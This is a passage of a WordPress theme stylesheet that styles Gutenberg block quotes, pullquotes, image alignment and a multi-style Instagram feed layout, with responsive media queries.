	color: #000000;
	font-size: 16px;
	font-weight: 500;
	font-style: italic;
	background: url(assets/images/quote.png) no-repeat 30px 0;
	line-height: 28px;
}

.post-content .wp-block-quote[style*="text-align:right"], .post-content .wp-block-quote[style*="text-align: right"],
.single-post-content .wp-block-quote[style*="text-align:right"], .single-post-content .wp-block-quote[style*="text-align: right"] {
	border-left: none;
	border-right: 4px solid #ffa749;
	background-position-x: calc(100% - 30px);
}
.post-content .wp-block-quote[style*="text-align:center"], .post-content .wp-block-quote[style*="text-align: center"],
.single-post-content .wp-block-quote[style*="text-align:center"], .single-post-content .wp-block-quote[style*="text-align: center"] {
	background-position-x: center;
}

.wp-block-quote cite {
	display: block;
}

.post-content .wp-block-quote p,
.single-post-content .wp-block-quote p {
	padding: 0;
}

.post-content .wp-block-quote p:before,
.single-post-content .wp-block-quote p:before {
	display: none;
}

.post-content .has-large-font-size,
.single-post-content .has-large-font-size {
	line-height: 36px;
}

.post-content .has-huge-font-size, .post-content .has-larger-font-size,
.single-post-content .has-huge-font-size, .single-post-content .has-larger-font-size {
	font-size: 48px;
	line-height: 48px;
}

.post-item .post-content > *:not(.vc_row), .single-post-content > *:not(.vc_row) {
	width: 900px;
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
}

.post-item .post-content > *.aligncenter:not(.vc_row), .single-post-content > *.aligncenter:not(.vc_row) {
	margin-left: auto;
	margin-right: auto;
}

.post-item .post-content > .wp-block-image, .single-post-content > .wp-block-image:not(.vc_row) {
	width: 100%;
}

.post-item .post-content > .wp-block-image > figure, .post-item .single-post-content > .wp-block-image > figure {
	width: 900px;
	max-width: 100%;
}

.post-item .post-content > p:last-child, .post-item .single-post-content > p:last-child {
	width: 900px;
}

.post-item .post-content > *.alignwide, .post-item .single-post-content > *.alignwide {
	width: 100%;
	max-width: 100%;
	clear: both;
}

.post-item .post-content > *.alignwide > img, .post-item .single-post-content > *.alignwide > img {
	width: 100%;
}

.post-item .post-content .wp-block-cover.alignwide .wp-block-cover__inner-container {
	width: calc(100% - 70px);
}

.post-item .post-content > *.alignwide.alignright, .post-item .single-post-content > *.alignwide.alignright,
.post-item .post-content > *.alignwide.alignleft, .post-item .single-post-content > *.alignwide.alignleft,
.post-item .post-content > *.alignwide.aligncenter, .post-item .single-post-content > *.alignwide.aligncenter{
	width: 900px;
}

.post-item .post-content > *.alignfull, .post-item .single-post-content > *.alignfull {
	position: relative;
	margin-top: calc(2 * 1rem);
	margin-bottom: calc(2 * 1rem);
	left: calc(-12.5% - 101.5px);
	width: calc(125% + 203px);
	max-width: calc(125% + 203px);
	clear: both;
}

.post-item .post-content > *.alignleft, .post-item .single-post-content > *.alignleft {
	float: left;
	margin-right: 2em;
}

.post-item .post-content > *.alignright, .post-item .single-post-content > *.alignright {
	float: right;
	margin-left: 2em;
}

.wp-block-image .aligncenter {
	margin-top: 0;
}

.wp-block-image .alignleft {
	margin-right: 2em;
	margin-top: 0;
}

.wp-block-image .alignright {
	margin-left: 2em;
	margin-top: 0;
}

.post-item .post-content > .wp-block-image.alignfull > img,
.post-item .single-post-content > .wp-block-image.alignfull > img,
.wp-block-image .alignfull img,
.wp-block-image.alignfull img {
	width: 100%;
}

.wp-block-pullquote {
	margin-top: 0;
	margin-bottom: 20px;
}

.wp-block-pullquote p, .wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
	font-size: 28px;
	padding: 0;
}

.wp-block-pullquote p:before {
	display: none;
}

.wp-block-pullquote blockquote {
	font-style: normal;
	display: block;
	color: #40464d;
	font-weight: normal;
	padding: 0;
	margin: 0;
	border: none;
	background-image: none;
}

.wp-block-pullquote blockquote cite {
	display: block;
	line-height: 24px;
}

.wp-block-pullquote blockquote:before {
	display: none;
}

.wp-block-image figcaption {
	font-style: italic;
}

.post-item .post-content .wp-block-separator {
	max-width: 100px;
}
/*------------------------
INSTAGRAM FEED
-------------------------*/
.cize-instagram-sc.style-01 .owl-carousel.nav-center .owl-nav .owl-prev {
	left: -54px;
}

.cize-instagram-sc.style-01 .owl-carousel.nav-center .owl-nav .owl-next {
	right: -54px;
}

.cize-instagram-sc.style-02 .instagram-inner {
	text-align: center;
}

.cize-instagram-sc.style-02 .title {
	font-size: 24px;
	font-weight: 600;
}

.cize-instagram-sc.style-02 .desc {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	position: relative;
	overflow: hidden;
	display: inline-block;
	color: #f33c3c;
}

.cize-instagram-sc.style-02 .desc a {
	color: inherit;
}

.cize-instagram-sc.style-02 .desc::before {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	border-bottom: 2px solid #f33c3c;
}

.cize-instagram-sc.style-02 .desc:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}

.cize-instagram-sc.style-02 .item-table {
	display: table;
	width: 100%;
}

.cize-instagram-sc.style-02 .item-cell {
	display: table-cell;
	vertical-align: bottom;
	overflow: hidden;
}

.cize-instagram-sc.style-02 .item-cell:nth-child(1),
.cize-instagram-sc.style-02 .item-cell:nth-child(2) {
	width: 17.08%;
}

.cize-instagram-sc.style-02 .item-cell:nth-child(3) {
	width: 34.16%;
}

.cize-instagram-sc.style-02 .item-cell:nth-child(4) {
	width: 31.68%;
}

.cize-instagram-sc.style-02 .item {
	margin-right: 40px;
	margin-top: 40px;
	float: left;
}

.cize-instagram-sc.style-02 .item-cell:last-child .item {
	margin-right: 0;
}

.cize-instagram-sc.style-02 .item-cell:nth-child(3) .item:nth-child(2),
.cize-instagram-sc.style-02 .item-cell:nth-child(3) .item:nth-child(3) {
	width: calc(50% - 40px);
}

.cize-instagram-sc.style-02 .item-cell:nth-child(4) .item:nth-child(1) {
	width: calc(50% - 20px);
}

/*.cize-instagram-sc.style-03*/
.cize-instagram-sc.style-03 .instagram-inner {
	margin-left: -20px;
	margin-right: -20px;
	overflow: hidden;
}

.cize-instagram-sc.style-03 .item-wrap {
	float: left;
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 40px;
	width: 25%;
}

.cize-instagram-sc.style-03 .item-wrap:first-child {
	width: 50%;
}

.cize-instagram-sc.style-03 .title {
	font-size: 40px;
	font-weight: 300;
	margin-top: 27px;
	margin-bottom: 18px;
}

.cize-instagram-sc.style-03 .desc {
	font-size: 16px;
	color: #868686;
}

.cize-instagram-sc.style-03 .desc a {
	font-weight: 700;
	color: #000000;
}
.cize-instagram-sc.style-04 .title {
	font-size: 20px;
	letter-spacing: 0.3em;
	font-weight: 500;
	text-transform: uppercase;
	text-align: center;
	padding-bottom: 20px;
	position: relative;
	margin-bottom: 55px;
}
.cize-instagram-sc.style-04 .title::before {
	position: absolute;
	content: '';
	width: 67px;
	border-bottom: 1px solid #c7c7c7;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.cize-instagram-sc.style-04 .icon {
	text-align: center;
	font-size: 67px;
	color: #000000;
	margin-bottom: 40px;
}
.cize-instagram-sc.style-05 .instagram-inner,
.cize-instagram-sc.style-01 .instagram-inner {
	text-align: center;
	position: relative;
}

.cize-instagram-sc.style-05 .icon,
.cize-instagram-sc.style-01 .icon {
	text-align: center;
	font-size: 30px;
	color: #000000;
	width: 85px;
	height: 85px;
	line-height: 83px;
	border-radius: 50%;
	border: 2px solid #000000;
	display: inline-block;
	margin-bottom: 15px;
	position: relative;
	overflow: hidden;
}

.cize-instagram-sc.style-05 .title,
.cize-instagram-sc.style-01 .title {
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 5px;
}

.cize-instagram-sc.style-05 .desc,
.cize-instagram-sc.style-01 .desc {
	margin-bottom: 35px;
	font-size: 16px;
}

.cize-instagram-sc.style-05 .desc a,
.cize-instagram-sc.style-01 .desc a {
	color: #868686;
}

.cize-instagram-sc .item {
	position: relative;
}

.cize-instagram-sc .item a {
	position: relative;
	overflow: hidden;
	display: block;
}

.cize-instagram-sc .item a::before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: '';
	background: #000000;
	opacity: 0;
	transition: opacity 0.5s;
}

.cize-instagram-sc .item:hover a::before {
	opacity: 0.6;
	transition: opacity 0.5s;
}

.cize-instagram-sc .info-img {
	position: absolute;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	top: 50%;
	left: 0;
	right: 0;
	color: #ffffff;
	opacity: 0;
	text-align: center;
}

.cize-instagram-sc .item:hover .info-img {
	opacity: 1;
}

.cize-instagram-sc .info-img .social-info {
	font-size: 15px;
}

.cize-instagram-sc .info-img .social-info i {
	padding-right: 5px;
}

.cize-instagram-sc .info-img .social-info:last-child i {
	margin-left: 10px;
}

/*cize-instagram-sc.style-04*/
.cize-instagram-sc.style-04 .icon {
	text-align: center;
	font-size: 67px;
	color: #000000;
	margin-bottom: 40px;
}

@media (max-width: 1366px) {
	.cize-instagram-sc.style-02 .item-cell:nth-child(4) .item:nth-child(1) {
		width: calc(50% - 39px);
	}
	.cize-instagram-sc.style-01 .owl-carousel.nav-center .owl-nav .owl-prev {
		left: -15px;
	}
	
	.cize-instagram-sc.style-01 .owl-carousel.nav-center .owl-nav .owl-next {
		right: -15px;
	}
}
@media (max-width: 1280px) {
	.cize-instagram-sc.style-03 .item-wrap {
		padding-left: 8px;
		padding-right: 8px;
		margin-bottom: 20px;
	}
	
	.cize-instagram-sc.style-04 .icon {
		margin-bottom: 23px;
	}
	.cize-instagram-sc.style-04 .title {
		margin-bottom: 35px;
	}
}
@media (max-width: 1199px) {
	.cize-instagram-sc.style-02 .item {
		margin-right: 20px;
		margin-top: 20px;
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(3) .item:nth-child(2), .cize-instagram-sc.style-02 .item-cell:nth-child(3) .item:nth-child(3) {
		width: calc(50% - 20px);
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(4) .item:nth-child(1) {
		width: calc(50% - 6px);
	}
	
	.cize-instagram-sc.style-03 .item-wrap:first-child {
		width: 100%;
		text-align: center;
	}
	
	.cize-instagram-sc.style-03 .item-wrap {
		width: 33.33334%;
	}
}
@media (max-width: 991px) {
	.cize-instagram-sc.style-03 .item-wrap:first-child {
		width: 100%;
		text-align: center;
	}
	
	.cize-instagram-sc.style-03 .item-wrap {
		width: 50%;
	}
	
	.cize-instagram-sc.style-02 .item-cell {
		width: 50%;
		display: inline-block;
		float: left;
		padding: 0 15px;
	}
	
	.cize-instagram-sc.style-02 .item-cell img {
		width: 100%;
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(3) .item:nth-child(2), .cize-instagram-sc.style-02 .item-cell:nth-child(3) .item:nth-child(3) {
		width: 50%;
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(4) .item:nth-child(1) {
		width: 50%;
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(1), .cize-instagram-sc.style-02 .item-cell:nth-child(2), .cize-instagram-sc.style-02 .item-cell:nth-child(3), .cize-instagram-sc.style-02 .item-cell:nth-child(4) {
		width: 100%;
	}
	
	.cize-instagram-sc.style-02 .item {
		margin-right: 0;
	}
	
	.cize-instagram-sc .item img {
		width: 100%;
	}
	
	.cize-instagram-sc.style-02 .item {
		width: 50%;
		display: inline-block;
		float: left;
		padding: 0 15px;
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(1) {
		width: 100%;
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(1) .item {
		width: 100%;
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(3) .item:nth-child(3) {
		width: 100%;
	}
	.cize-instagram-sc.style-04 .title {
		font-size: 16px;
		padding-bottom: 10px;
	}
	.cize-instagram-sc.style-04 .icon {
		font-size: 50px;
		margin-bottom: 20px;
	}
}
@media (max-width: 767px) {
	.cize-instagram-sc.style-02 .item-cell:nth-child(1), .cize-instagram-sc.style-02 .item-cell:nth-child(2), .cize-instagram-sc.style-02 .item-cell:nth-child(3), .cize-instagram-sc.style-02 .item-cell:nth-child(4) {
		width: 100%;
		padding: 0;
	}
	
	.cize-instagram-sc.style-03 .item-wrap {
		width: 100%;
	}
	
	.cize-instagram-sc.style-02 .item {
		width: 100%;
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(3) .item:nth-child(2), .cize-instagram-sc.style-02 .item-cell:nth-child(3) .item:nth-child(3) {
		width: 100%;
	}
	
	.cize-instagram-sc.style-02 .item-cell:nth-child(4) .item:nth-child(1) {
		width: 100%;
	}
	.cize-instagram-sc.style-01 .owl-carousel.nav-center .owl-nav .owl-prev {
		left: -10px;
	}
	
	.cize-instagram-sc.style-01 .owl-carousel.nav-center .owl-nav .owl-next {
		right: -10px;
	}
	.cize-instagram-sc.style-05 .icon,
	.cize-instagram-sc.style-01 .icon {
		font-size: 26px;
		width: 70px;
		height: 70px;
		line-height: 67px;
		margin-bottom: 0;
	}
	
	.cize-instagram-sc.style-03 .title {
		font-size: 32px;
	}
	
	.cize-instagram-sc.style-05 .title,
	.cize-instagram-sc.style-01 .title {
		font-size: 23px;
	}
	
	.cize-instagram-sc.style-05 .desc,
	.cize-instagram-sc.style-01 .desc {
		margin-bottom: 15px;
	}
	.cize-instagram-sc.style-04 .icon {
		font-size: 50px;
		margin-bottom: 20px;
		letter-spacing: 0.1em;
	}
	
	.cize-instagram-sc.style-04 .title {
		margin-bottom: 25px;
	}
}
@media (max-width: 480px) {
	.cize-instagram-sc.style-05 .icon,
	.cize-instagram-sc.style-01 .icon {
		font-size: 24px;
		width: 55px;
		height: 55px;
		line-height: 51px;
		margin-bottom: 5px;
	}
}
.temp-header{color:white; background-color:red; font-weight:bold; padding:20px 10px; text-align:center; font-size: 1.3rem; }